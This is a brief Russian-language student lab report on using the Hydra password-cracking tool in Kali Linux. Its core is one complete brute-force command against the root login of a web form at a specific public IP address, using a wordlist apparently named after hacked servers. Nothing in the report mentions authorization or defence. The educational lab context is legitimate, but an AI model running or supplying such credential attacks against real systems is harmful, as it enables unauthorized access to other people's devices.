

Индивидуальный проект

Использование Hydra

Панченко Д. Д.

6 апреля 2024

Российский университет дружбы народов, Москва, Россия

Информация

- Панченко Денис Дмитриевич
- Студент 2 курса факультета физико-математических наук.
- Российский университет дружбы народов
- derenchikde@gmail.com

Научиться пользоваться Hydra в системе Kali Linux.


Научиться пользоваться Hydra в системе Kali Linux.

Выполнение лабораторной работы

Hydra используется для подбора или взлома имени пользователя и пароля. Поддерживает подбор для большого набора приложений.

Исходные данные: IP сервера 178.72.90.181; Сервис http на стандартном 80 порту; Для авторизации используется html форма, которая отправляет по адресу `http://178.72.90.181/cgi-bin/luci` методом POST запрос вида `username=root&password=test_password;`

Выполняем запрос к Hydra.

A terminal window with a dark background. The title bar shows the username 'ddpanchenko@root:' and a close button. The menu bar includes 'File', 'Actions', 'Edit', 'View', and 'Help'. The prompt is '(ddpanchenko@root)-[~]'. The command entered is '\$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"'.

```
ddpanchenko@root: ~  
File Actions Edit View Help  
(ddpanchenko@root)-[~]  
$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -  
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=  
^PASS^:Invalid username"
```

Рис. 1: Запрос к Hydra

Вывод

Я научился использовать Hydra в Kali Linux.